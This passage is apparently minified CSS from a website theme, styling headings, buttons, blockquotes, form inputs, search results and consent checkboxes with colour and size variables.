n,[data-fs=h1-xl]>span,[data-fs=h1]>span,[data-fs=h2]>span,[data-fs=h3]>span,[data-fs=h4]>span,[data-fs=h5]>span,[data-fs=h6]>span,h1>span,h2>span,h3>span,h4>span,h5>span,h6>span{font-weight:var(--weight-heading--default)}.h1-l>span>span.bold,.h1-l>span>strong,.h1-xl>span>span.bold,.h1-xl>span>strong,.h1>span>span.bold,.h1>span>strong,.h2>span>span.bold,.h2>span>strong,.h3>span>span.bold,.h3>span>strong,.h4>span>span.bold,.h4>span>strong,.h5>span>span.bold,.h5>span>strong,.h6>span>span.bold,.h6>span>strong,[data-fs=h1-l]>span>span.bold,[data-fs=h1-l]>span>strong,[data-fs=h1-xl]>span>span.bold,[data-fs=h1-xl]>span>strong,[data-fs=h1]>span>span.bold,[data-fs=h1]>span>strong,[data-fs=h2]>span>span.bold,[data-fs=h2]>span>strong,[data-fs=h3]>span>span.bold,[data-fs=h3]>span>strong,[data-fs=h4]>span>span.bold,[data-fs=h4]>span>strong,[data-fs=h5]>span>span.bold,[data-fs=h5]>span>strong,[data-fs=h6]>span>span.bold,[data-fs=h6]>span>strong,h1>span>span.bold,h1>span>strong,h2>span>span.bold,h2>span>strong,h3>span>span.bold,h3>span>strong,h4>span>span.bold,h4>span>strong,h5>span>span.bold,h5>span>strong,h6>span>span.bold,h6>span>strong{font-weight:var(--weight-heading--bold)}.h1 *,.h1-l *,.h1-xl *,.h2 *,.h3 *,.h4 *,.h5 *,.h6 *,[data-fs=h1-l] *,[data-fs=h1-xl] *,[data-fs=h1] *,[data-fs=h2] *,[data-fs=h3] *,[data-fs=h4] *,[data-fs=h5] *,[data-fs=h6] *,h1 *,h2 *,h3 *,h4 *,h5 *,h6 *{color:currentColor}.h1 a:is([data-unstyled]),.h1-l a:is([data-unstyled]),.h1-xl a:is([data-unstyled]),.h2 a:is([data-unstyled]),.h3 a:is([data-unstyled]),.h4 a:is([data-unstyled]),.h5 a:is([data-unstyled]),.h6 a:is([data-unstyled]),[data-fs=h1-l] a:is([data-unstyled]),[data-fs=h1-xl] a:is([data-unstyled]),[data-fs=h1] a:is([data-unstyled]),[data-fs=h2] a:is([data-unstyled]),[data-fs=h3] a:is([data-unstyled]),[data-fs=h4] a:is([data-unstyled]),[data-fs=h5] a:is([data-unstyled]),[data-fs=h6] a:is([data-unstyled]),h1 a:is([data-unstyled]),h2 a:is([data-unstyled]),h3 a:is([data-unstyled]),h4 a:is([data-unstyled]),h5 a:is([data-unstyled]),h6 a:is([data-unstyled]){color:currentColor;text-decoration:none}.h1 a:is([data-unstyled]):focus,.h1 a:is([data-unstyled]):hover,.h1-l a:is([data-unstyled]):focus,.h1-l a:is([data-unstyled]):hover,.h1-xl a:is([data-unstyled]):focus,.h1-xl a:is([data-unstyled]):hover,.h2 a:is([data-unstyled]):focus,.h2 a:is([data-unstyled]):hover,.h3 a:is([data-unstyled]):focus,.h3 a:is([data-unstyled]):hover,.h4 a:is([data-unstyled]):focus,.h4 a:is([data-unstyled]):hover,.h5 a:is([data-unstyled]):focus,.h5 a:is([data-unstyled]):hover,.h6 a:is([data-unstyled]):focus,.h6 a:is([data-unstyled]):hover,[data-fs=h1-l] a:is([data-unstyled]):focus,[data-fs=h1-l] a:is([data-unstyled]):hover,[data-fs=h1-xl] a:is([data-unstyled]):focus,[data-fs=h1-xl] a:is([data-unstyled]):hover,[data-fs=h1] a:is([data-unstyled]):focus,[data-fs=h1] a:is([data-unstyled]):hover,[data-fs=h2] a:is([data-unstyled]):focus,[data-fs=h2] a:is([data-unstyled]):hover,[data-fs=h3] a:is([data-unstyled]):focus,[data-fs=h3] a:is([data-unstyled]):hover,[data-fs=h4] a:is([data-unstyled]):focus,[data-fs=h4] a:is([data-unstyled]):hover,[data-fs=h5] a:is([data-unstyled]):focus,[data-fs=h5] a:is([data-unstyled]):hover,[data-fs=h6] a:is([data-unstyled]):focus,[data-fs=h6] a:is([data-unstyled]):hover,h1 a:is([data-unstyled]):focus,h1 a:is([data-unstyled]):hover,h2 a:is([data-unstyled]):focus,h2 a:is([data-unstyled]):hover,h3 a:is([data-unstyled]):focus,h3 a:is([data-unstyled]):hover,h4 a:is([data-unstyled]):focus,h4 a:is([data-unstyled]):hover,h5 a:is([data-unstyled]):focus,h5 a:is([data-unstyled]):hover,h6 a:is([data-unstyled]):focus,h6 a:is([data-unstyled]):hover{text-decoration:underline}.h1 a:not([data-unstyled]),.h1-l a:not([data-unstyled]),.h1-xl a:not([data-unstyled]),.h2 a:not([data-unstyled]),.h3 a:not([data-unstyled]),.h4 a:not([data-unstyled]),.h5 a:not([data-unstyled]),.h6 a:not([data-unstyled]),[data-fs=h1-l] a:not([data-unstyled]),[data-fs=h1-xl] a:not([data-unstyled]),[data-fs=h1] a:not([data-unstyled]),[data-fs=h2] a:not([data-unstyled]),[data-fs=h3] a:not([data-unstyled]),[data-fs=h4] a:not([data-unstyled]),[data-fs=h5] a:not([data-unstyled]),[data-fs=h6] a:not([data-unstyled]),h1 a:not([data-unstyled]),h2 a:not([data-unstyled]),h3 a:not([data-unstyled]),h4 a:not([data-unstyled]),h5 a:not([data-unstyled]),h6 a:not([data-unstyled]){color:currentColor!important;text-decoration:none!important;transition:all .25s ease}.h1 a:not([data-unstyled]):focus,.h1 a:not([data-unstyled]):hover,.h1-l a:not([data-unstyled]):focus,.h1-l a:not([data-unstyled]):hover,.h1-xl a:not([data-unstyled]):focus,.h1-xl a:not([data-unstyled]):hover,.h2 a:not([data-unstyled]):focus,.h2 a:not([data-unstyled]):hover,.h3 a:not([data-unstyled]):focus,.h3 a:not([data-unstyled]):hover,.h4 a:not([data-unstyled]):focus,.h4 a:not([data-unstyled]):hover,.h5 a:not([data-unstyled]):focus,.h5 a:not([data-unstyled]):hover,.h6 a:not([data-unstyled]):focus,.h6 a:not([data-unstyled]):hover,[data-fs=h1-l] a:not([data-unstyled]):focus,[data-fs=h1-l] a:not([data-unstyled]):hover,[data-fs=h1-xl] a:not([data-unstyled]):focus,[data-fs=h1-xl] a:not([data-unstyled]):hover,[data-fs=h1] a:not([data-unstyled]):focus,[data-fs=h1] a:not([data-unstyled]):hover,[data-fs=h2] a:not([data-unstyled]):focus,[data-fs=h2] a:not([data-unstyled]):hover,[data-fs=h3] a:not([data-unstyled]):focus,[data-fs=h3] a:not([data-unstyled]):hover,[data-fs=h4] a:not([data-unstyled]):focus,[data-fs=h4] a:not([data-unstyled]):hover,[data-fs=h5] a:not([data-unstyled]):focus,[data-fs=h5] a:not([data-unstyled]):hover,[data-fs=h6] a:not([data-unstyled]):focus,[data-fs=h6] a:not([data-unstyled]):hover,h1 a:not([data-unstyled]):focus,h1 a:not([data-unstyled]):hover,h2 a:not([data-unstyled]):focus,h2 a:not([data-unstyled]):hover,h3 a:not([data-unstyled]):focus,h3 a:not([data-unstyled]):hover,h4 a:not([data-unstyled]):focus,h4 a:not([data-unstyled]):hover,h5 a:not([data-unstyled]):focus,h5 a:not([data-unstyled]):hover,h6 a:not([data-unstyled]):focus,h6 a:not([data-unstyled]):hover{opacity:.7;text-decoration:none!important;transition:all .25s ease}.h1,[data-fs=h1],h1{--letter-spacing-heading:var(--letter-spacing-h1);--line-height-heading:var(--line-height-h1);--size-heading:var(--size-h1);--weight-heading--default:var(--weight-h1--default);--weight-heading--bold:var(--weight-h1--bold)}.h2,[data-fs=h2],h2{--letter-spacing-heading:var(--letter-spacing-h2);--line-height-heading:var(--line-height-h2);--size-heading:var(--size-h2);--weight-heading--default:var(--weight-h2--default);--weight-heading--bold:var(--weight-h2--bold)}.h3,[data-fs=h3],h3{--letter-spacing-heading:var(--letter-spacing-h3);--line-height-heading:var(--line-height-h3);--size-heading:var(--size-h3);--weight-heading--default:var(--weight-h3--default);--weight-heading--bold:var(--weight-h3--bold)}.h4,[data-fs=h4],h4{--letter-spacing-heading:var(--letter-spacing-h4);--line-height-heading:var(--line-height-h4);--size-heading:var(--size-h4);--weight-heading--default:var(--weight-h4--default);--weight-heading--bold:var(--weight-h4--bold)}.h5,[data-fs=h5],h5{--letter-spacing-heading:var(--letter-spacing-h5);--line-height-heading:var(--line-height-h5);--size-heading:var(--size-h5);--weight-heading--default:var(--weight-h5--default);--weight-heading--bold:var(--weight-h5--bold)}.h6,[data-fs=h6],h6{--letter-spacing-heading:var(--letter-spacing-h6);--line-height-heading:var(--line-height-h6);--size-heading:var(--size-h6);--weight-heading--default:var(--weight-h6--default);--weight-heading--bold:var(--weight-h6--bold)}.h6-s,[data-fs=h6-s],h6-s{--letter-spacing-heading:var(--letter-spacing-h6-s);--line-height-heading:var(--line-height-h6-s);--size-heading:var(--size-h6-s);--weight-heading--default:var(--weight-h6-s--default);--weight-heading--bold:var(--weight-h6-s--bold)}.h6-xs,[data-fs=h6-xs],h6-xs{--letter-spacing-heading:var(--letter-spacing-h6-xs);--line-height-heading:var(--line-height-h6-xs);--size-heading:var(--size-h6-xs);--weight-heading--default:var(--weight-h6-xs--default);--weight-heading--bold:var(--weight-h6-xs--bold)}.h1-l,[data-fs=h1-l],h1-l{--letter-spacing-heading:var(--letter-spacing-h1-l);--line-height-heading:var(--line-height-h1-l);--size-heading:var(--size-h1-l);--weight-heading--default:var(--weight-h1-l--default);--weight-heading--bold:var(--weight-h1-l--bold)}.h1-xl,[data-fs=h1-xl],h1-xl{--letter-spacing-heading:var(--letter-spacing-h1-xl);--line-height-heading:var(--line-height-h1-xl);--size-heading:var(--size-h1-xl);--weight-heading--default:var(--weight-h1-xl--default);--weight-heading--bold:var(--weight-h1-xl--bold)}.pf-label{color:var(--label-color);display:block;font-family:var(--font-default);font-size:var(--label-size);font-weight:500;letter-spacing:1px;line-height:1;margin:15px 0;text-transform:uppercase;--label-size:var(--size-default);--label-color:var(--color-default)}.pf-label:is([data-label-size=small]){--label-size:var(--size-small)}.pf-label:is([data-label-size=large]){--label-size:var(--size-large)}p{font-size:var(--size-default);margin:20px 0}p b,p strong{font-weight:600}:is(.strikethrough){text-decoration:line-through}:is(.strikethrough) *{text-decoration:line-through}:is(.underline){text-decoration:underline}:is(.underline) *{text-decoration:underline}:is(.strikethrough):is(.underline){text-decoration:line-through underline}:is(.strikethrough):is(.underline) *{text-decoration:line-through underline}:is(.italic){font-style:italic}:is(.italic) *{font-style:italic}:is(.bold){font-weight:700}:is(.bold) *{font-weight:700}:is(.uppercase){text-transform:uppercase}:is(.uppercase) *{text-transform:uppercase}blockquote{background:var(--color-grey-97);font-family:var(--font-quotes);margin:20px 0;padding:30px}blockquote:before{color:var(--color-aqua);content:open-quote;display:block;font-size:calc(var(--size-large)*4);margin-bottom:calc(var(--size-large)*-2.5)}@media print,screen and (min-width:768px){blockquote:before{font-size:calc(var(--size-large)*5);margin-bottom:calc(var(--size-large)*-2.5)}}blockquote .h1,blockquote .h2,blockquote .h3,blockquote .h4,blockquote .h5,blockquote .h6,blockquote h1,blockquote h2,blockquote h3,blockquote h4,blockquote h5,blockquote h6{line-height:1.4}.body-container a{text-decoration:none}.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]){color:var(--color-link);font-weight:600;text-decoration-color:currentColor;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:2px}.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):focus,.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):hover{text-decoration-thickness:1px}.body-container ol:not([role=menu]),.body-container ul:not([role=menu]){margin:20px 0;padding-left:17px}.body-container ol:not([role=menu]) li:not(.body-container ul:not([role=menu]) li:last-child,.body-container ol:not([role=menu]) li:last-child),.body-container ul:not([role=menu]) li:not(.body-container ul:not([role=menu]) li:last-child,.body-container ol:not([role=menu]) li:last-child){padding-bottom:10px}.widget-type-linked_image .hs-image-widget{display:block}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div[data-smaller-headings] h1{--size-heading:calc(var(--size-h1)*0.8)}div[data-smaller-headings] h2{--size-heading:calc(var(--size-h2)*0.8)}div[data-smaller-headings] h3{--size-heading:calc(var(--size-h3)*0.8)}div[data-smaller-headings] h4{--size-heading:calc(var(--size-h4)*0.8)}div[data-smaller-headings] h5{--size-heading:calc(var(--size-h5)*0.8)}div[data-smaller-headings] h6{--size-heading:calc(var(--size-h6)*0.8)}div[data-smaller-headings] h6-s{--size-heading:calc(var(--size-h6-s)*0.8)}div[data-smaller-headings] h6-xs{--size-heading:calc(var(--size-h6-xs)*0.8)}div[data-smaller-headings] h1-l{--size-heading:calc(var(--size-h1-l)*0.8)}div[data-smaller-headings] h1-xl{--size-heading:calc(var(--size-h1-xl)*0.8)}.pf-buttons-container{padding-top:var(--size-small)}.pf-buttons-container>div{align-items:center;display:flex;flex-flow:row wrap;gap:var(--size-small)}.pf-buttons-container>div:is([data-justify=flex-start]){justify-content:flex-start}.pf-buttons-container>div:is([data-justify=center]){justify-content:center}.pf-buttons-container>div:is([data-justify=flex-end]){justify-content:flex-end}button{-webkit-appearance:none;background:none;border:none;padding:0}.hs-button{align-items:center;background-color:var(--button-background);border:var(--button-border);border-radius:var(--button-border-radius);box-shadow:var(--button-box-shadow);color:var(--button-color)!important;cursor:var(--button-cursor);display:inline-flex;flex-direction:var(--button-direction);font-family:var(--font-buttons);font-size:var(--button-base-size);font-weight:var(--button-font-weight);gap:var(--button-gap);justify-content:center;letter-spacing:var(--button-spacing);line-height:var(--button-line-height);min-height:var(--button-height);min-width:var(--button-height);opacity:var(--button-opacity);padding:calc(var(--button-padding)*.5) var(--button-padding);-webkit-text-decoration:var(--button-text-decoration);text-decoration:var(--button-text-decoration);text-transform:var(--button-text-transform);transform:var(--button-transform);transition:var(--button-transition);--button-base-size:var(--size-medium);--button-border:var(--button-border-width) var(--button-border-style) var(--button-border-color);--button-border-width:0px;--button-border-style:solid;--button-border-color:var(--button-color);--button-border-radius:calc(var(--button-base-size)*1.5);--button-color:var(--color-white);--button-cursor:pointer;--button-font-weight:700;--button-gap:calc(var(--button-base-size)*0.5);--button-line-height:1;--button-direction:row;--button-height:calc(var(--button-base-size)*3 - var(--button-border-width)*2);--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width));--button-text-decoration:none!important;--button-text-transform:none;--button-transition:all 250ms ease;--button-transform:none;--button-icon-color:#fff;--button-icon-shift:10px}.hs-button:has(.pf-icon:first-child){--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width)) 0}.hs-button .text{color:currentColor}.hs-button:is([data-direction=row-reverse]){--button-direction:row-reverse}.hs-button .pf-icon{color:var(--button-icon-color);fill:var(--button-icon-color);font-size:var(--button-base-size);height:calc(var(--button-base-size)*1.2);transition:color .25s cubic-bezier(var(--bezier)),fill .25s cubic-bezier(var(--bezier));width:calc(var(--button-base-size)*1.2)}.hs-button .pf-icon,.hs-button .pf-icon .material-icons{--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}.hs-button:is([disabled]){--button-opacity:0.5;--button-cursor:no-drop}.hs-button:not([disabled]):is(:focus),.hs-button:not([disabled]):is(:hover){--button-transform:translateY(-2px)}.hs-button:not([disabled]):is(:active){--button-transform:translateY(2px)}.hs-button:is(.dark-blue),.hs-button:is(.tertiary){--button-background:var(--color-icp-dark-blue);--button-color:var(--color-white);--button-icon-color:var(--color-icp-cyan)}.hs-button:is(.magenta){--button-background:var(--color-icp-magenta);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.purple){--button-background:var(--color-icp-purple);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.cyan){--button-background:var(--color-icp-cyan);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.black){--button-background:var(--color-icp-black);--button-color:var(--color-white);--button-icon-color:var(--color-icp-magenta)}.hs-button:is(.white){--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}.hs-button:is(.green),.hs-button:is(.secondary){--button-background:var(--color-icp-green);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.primary),.hs-button:is(.red),.hs-button:is(.yellow){--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--dark-blue),html .hs-button:is(:focus):is(.hover--tertiary),html .hs-button:is(:hover):is(.hover--dark-blue),html .hs-button:is(:hover):is(.hover--tertiary),html a:is(:focus) .hs-button:is(.hover--dark-blue),html a:is(:focus) .hs-button:is(.hover--tertiary),html a:is(:hover) .hs-button:is(.hover--dark-blue),html a:is(:hover) .hs-button:is(.hover--tertiary){--button-background:var(--color-icp-dark-blue);--button-color:var(--color-white);--button-icon-color:var(--color-icp-cyan)}html .hs-button:is(:focus):is(.hover--magenta),html .hs-button:is(:hover):is(.hover--magenta),html a:is(:focus) .hs-button:is(.hover--magenta),html a:is(:hover) .hs-button:is(.hover--magenta){--button-background:var(--color-icp-magenta);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--purple),html .hs-button:is(:hover):is(.hover--purple),html a:is(:focus) .hs-button:is(.hover--purple),html a:is(:hover) .hs-button:is(.hover--purple){--button-background:var(--color-icp-purple);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--cyan),html .hs-button:is(:hover):is(.hover--cyan),html a:is(:focus) .hs-button:is(.hover--cyan),html a:is(:hover) .hs-button:is(.hover--cyan){--button-background:var(--color-icp-cyan);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--black),html .hs-button:is(:hover):is(.hover--black),html a:is(:focus) .hs-button:is(.hover--black),html a:is(:hover) .hs-button:is(.hover--black){--button-background:var(--color-icp-black);--button-color:var(--color-white);--button-icon-color:var(--color-icp-magenta)}html .hs-button:is(:focus):is(.hover--white),html .hs-button:is(:hover):is(.hover--white),html a:is(:focus) .hs-button:is(.hover--white),html a:is(:hover) .hs-button:is(.hover--white){--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}html .hs-button:is(:focus):is(.hover--green),html .hs-button:is(:focus):is(.hover--secondary),html .hs-button:is(:hover):is(.hover--green),html .hs-button:is(:hover):is(.hover--secondary),html a:is(:focus) .hs-button:is(.hover--green),html a:is(:focus) .hs-button:is(.hover--secondary),html a:is(:hover) .hs-button:is(.hover--green),html a:is(:hover) .hs-button:is(.hover--secondary){--button-background:var(--color-icp-green);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--primary),html .hs-button:is(:focus):is(.hover--red),html .hs-button:is(:focus):is(.hover--yellow),html .hs-button:is(:hover):is(.hover--primary),html .hs-button:is(:hover):is(.hover--red),html .hs-button:is(:hover):is(.hover--yellow),html a:is(:focus) .hs-button:is(.hover--primary),html a:is(:focus) .hs-button:is(.hover--red),html a:is(:focus) .hs-button:is(.hover--yellow),html a:is(:hover) .hs-button:is(.hover--primary),html a:is(:hover) .hs-button:is(.hover--red),html a:is(:hover) .hs-button:is(.hover--yellow){--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}a:not(:focus) .hs-button:is(.default--hidden),a:not(:hover) .hs-button:is(.default--hidden){--button-opacity:0}a:is(:focus) .hs-button:is(.default--hidden),a:is(:hover) .hs-button:is(.default--hidden){--button-opacity:1}.hs-button:is(.cta_button){box-sizing:border-box!important}.hs-button:is(.small){--button-base-size:var(--size-xsmall)}.hs-button:is(.medium),.hs-button:not(.small):not(.large):not(.xlarge){--button-base-size:var(--size-small)}.hs-button:is(.large){--button-base-size:var(--size-medium)}.hs-button:is(.xlarge){--button-base-size:var(--size-large)}* .hs-form,* .submitted-message{--color-form-background:var(--color-white);--color-form-text-rgb:var(--color-icp-black-rgb);--color-form-text:rgb(var(--color-form-text-rgb)/100%);--color-label-text:var(--color-form-text);--color-field-error:#c00;--color-field-focus:rgb(var(--color-icp-cyan-rgb)/80%);--color-field-placeholder:var(--color-form-text);--color-field-text:var(--color-form-text);--color-field-border:var(--color-form-text);--color-field-background:var(--color-white);--color-field-bxsh:none;--radius-form-input:24px}.hs-form,.submitted-message{background:var(--color-form-background);border-radius:var(--radius-large);color:var(--color-form-text);outline:1px solid rgb(var(--color-form-text-rgb)/25%);padding:var(--space-small);--color-heading:var(--color-form-text);--color-default:var(--color-form-text)}@media screen and (max-width:767px){.hs-form{margin-left:calc(var(--content-padding)*-.5);margin-right:calc(var(--content-padding)*-.5)}}.hs-form *{color:var(--color-form-text)}.hs-form input:is(:focus),.hs-form textarea:is(:focus){--color-field-bxsh:inset 0 4px 6px rgb(var(--color-icp-black-rgb)/20%)}.hs-form input:is(:focus),.hs-form select:is(:focus),.hs-form textarea:is(:focus){--color-field-border:var(--color-grey-20)}.hs-form input:is(.invalid),.hs-form select:is(.invalid),.hs-form textarea:is(.invalid){--color-field-border:var(--color-field-error);outline:2px solid var(--color-field-error);outline-offset:-3px}.hs-form ::placeholder{color:var(--color-field-placeholder)}html body .form-title{font-weight:700}html body .form-title:empty{display:none}html body .hs-form{font-size:16px}html body .hs-form label{padding:0}@media print,screen and (min-width:768px){html body .hs-form label.hs-form-booleancheckbox-display{align-items:center;display:flex;font-size:13px;gap:5px}html body .hs-form label.hs-form-booleancheckbox-display *{color:currentColor;font-size:inherit;margin:0;padding:0}}html body .hs-form label *{color:currentColor;font-size:inherit}html body .hs-form .hs-form-field{padding:5px 0}@media print,screen and (min-width:768px){html body .hs-form .hs-form-field{padding-bottom:15px}}html body .hs-form .hs-form-field>label{font-size:var(--size-medium);font-weight:600}html body .hs-form .hs-form-field>label span{font-size:inherit;font-weight:inherit}html body .hs-field-desc{font-size:var(--size-small);margin-bottom:4px}html body label{color:var(--color-label-text);display:inline-block;font-weight:500;line-height:20px;margin-bottom:10px;padding:5px 0}html body label span{font-weight:500}html body label .hs-form-required{color:red;margin-left:5px}html body .hs-error-msgs{list-style:none;margin:0;padding:0 5px;position:relative}html body .hs-error-msgs label{background:var(--color-field-error);border-radius:0 0 1px 1px;border-radius:20px;color:#fff;display:block;font-size:13px;font-size:14px;font-weight:400;line-height:1.5;margin-bottom:4px;margin-top:-10px;padding:5px 10px;text-align:center}html body .hs_error_rollup{border-top:1px solid var(--color-field-border);margin-top:15px;padding-top:15px}html body .hs_error_rollup .hs-error-msgs{margin-bottom:15px;padding:0}html body input[type=color],html body input[type=date],html body input[type=datetime-local],html body input[type=datetime],html body input[type=email],html body input[type=file],html body input[type=month],html body input[type=number],html body input[type=password],html body input[type=search],html body input[type=tel],html body input[type=text],html body input[type=time],html body input[type=url],html body input[type=week],html body select,html body textarea{background:var(--color-field-background);border:1px solid var(--color-field-border);border-radius:var(--radius-form-input);box-shadow:var(--color-field-bxsh);box-sizing:border-box;color:var(--color-field-text);display:block;font-family:var(--font-form);font-size:var(--size-default);line-height:20px;max-width:100%;padding:10px 15px;width:100%}html body input[type=color]:focus,html body input[type=date]:focus,html body input[type=datetime-local]:focus,html body input[type=datetime]:focus,html body input[type=email]:focus,html body input[type=file]:focus,html body input[type=month]:focus,html body input[type=number]:focus,html body input[type=password]:focus,html body input[type=search]:focus,html body input[type=tel]:focus,html body input[type=text]:focus,html body input[type=time]:focus,html body input[type=url]:focus,html body input[type=week]:focus,html body select:focus,html body textarea:focus{outline:2px solid var(--color-field-focus);outline-offset:-3px}html body textarea{box-sizing:border-box;display:block}html body textarea:focus{outline:2px solid var(--color-field-focus);outline-offset:-3px}html body select{box-sizing:border-box}html body .hs-fieldtype-select .input{height:42px;position:relative}html body .hs-fieldtype-select .input:before{content:" ";display:block;display:inline-block;font-family:Material Icons!important;font-size:16px;font-style:normal;font-weight:400;height:16px;letter-spacing:normal;line-height:1;position:absolute;right:15px;text-transform:none;top:calc(50% - 8px);width:16px;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"unfold_more";font-feature-settings:"liga"}html body .hs-fieldtype-select .input select{-webkit-appearance:none;appearance:none;background:var(--color-field-background);border:1px solid var(--color-field-border);box-shadow:0 2px 8px rgba(0,0,0,.2);color:var(--color-field-text);cursor:pointer;font-size:18px;font-weight:500;height:42px;padding-right:32px;width:100%}html body form.hs-form .hs-form-field ul.inputs-list{list-style:none;padding:0}html body form.hs-form .hs-form-field ul.inputs-list.multi-container{display:flex;flex-flow:column nowrap;gap:var(--space-xxsmall);margin:0}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio{flex:0 0 100%!important;margin:0!important;padding:0!important}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-checkbox-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-radio-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-checkbox-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-radio-display{display:inline-flex;gap:10px;margin:0!important;width:100%}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-checkbox-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-radio-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-checkbox-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-radio-display input:is(:focus){outline:none}html body input[type=checkbox]:focus{outline:2px solid var(--color-field-focus)}html body .actions{padding-top:15px}::placeholder{font-weight:400;opacity:.5}.hs_cos_wrapper_type_form{display:block}.hs_cos_wrapper_type_form input[type=submit]{cursor:pointer}.hs_cos_wrapper_type_form input[type=submit].hs-button{border:none}#hs_form_target_blog_subscription input[type=checkbox],#hs_form_target_blog_subscription input[type=radio]{margin-right:10px;width:auto!important}.hs-search-field.hs-search-field--open .hs-search-field__suggestions{border:none!important;display:block}.hs-search-field__suggestions{background:#fff;border-radius:8px;box-shadow:0 25px 50px rgba(0,0,0,.15);display:none}.hs-search-field__suggestions li{padding:10px 15px}.hs-search-field__suggestions li#results-for{padding-top:20px}.hs-search-field__suggestions li:last-child{padding-bottom:20px}.hs-search-field__suggestions li a{padding-left:0}.hs-search-results{padding-bottom:30px;padding-top:30px}.hs-search-results__listing{padding-bottom:15px}@media print,screen and (min-width:768px){.hs-search-results__listing{margin-bottom:30px}}.hs-search-results li{margin-bottom:5px;padding:15px 0 20px;position:relative}.hs-search-results li:after{background:rgba(0,0,0,.02);bottom:0;content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;width:200px}.hs-search-results li:last-child{margin-bottom:0;padding-bottom:0}.hs-search-results li:last-child:after{display:none}@media screen and (min-width:992px){.hs-search-results__title{font-size:20px}}.hs-search-results__description .hs-search-highlight{background:rgba(255,255,0,.1);-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;padding:2px}.hs-search-results__pagination{padding-top:15px;position:relative}@media print,screen and (min-width:768px){.hs-search-results__pagination{padding-top:30px}}.hs-search-results__pagination:after{background:rgba(0,0,0,.02);content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;top:0;width:200px}.hs-search-results__pagination a{-webkit-appearance:none;background:var(--color-icp-cyan);border:0;border-radius:1px;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-family:var(--font-form);font-size:var(--size-default);font-size:11px;font-weight:900;line-height:20px;padding:9px 15px;text-decoration:none!important;transition:all .25s ease}.hs-search-results__pagination a:focus,.hs-search-results__pagination a:hover{opacity:.8}.hs-search-results__pagination a:empty{display:none}html body form.hs-form .legal-consent-container{padding-top:15px}html body form.hs-form .legal-consent-container .hs-richtext{font-size:var(--size-small);margin:7.5px 0}html body form.hs-form .legal-consent-container p{font-size:calc(var(--size-small)*1.1);margin:0 0 10px}html body form.hs-form .legal-consent-container ul.inputs-list{margin:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display{align-items:flex-start;display:flex;justify-content:flex-start;margin:0;padding:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display>span{line-height:1;margin-left:0}html body form.hs-form fieldset{border:none;margin-left:-10px;margin-right:-10px;max-width:none;padding:0;position:relative}@media print,screen and (min-width:768px){html body form.hs-form fieldset{margin-left:-15px;margin-right:-15px}}html body form.hs-form fieldset .hs-form-field{padding:5px 10px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset .hs-form-field{padding:5px 15px 15px}}html body form.hs-form fieldset>div:not(.hs-form-field):not(.hs-dependent-field){padding:5px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset>div:not(.hs-form-field):not(.hs-dependent-field){padding:5px 15px}}html body form.hs-form fieldset>div.legal-consent-container{padding-top:15px}html body form.hs-form fieldset>div.legal-consent-container .hs-form-field{padding:0}html body form.hs-form fieldset[class*=form-columns] .input{margin-right:0}html body form.hs-form fieldset[class*=form-columns] .hs-input:not([type=checkbox]):not([type=radio]){width:100%!important}html body form.hs-form 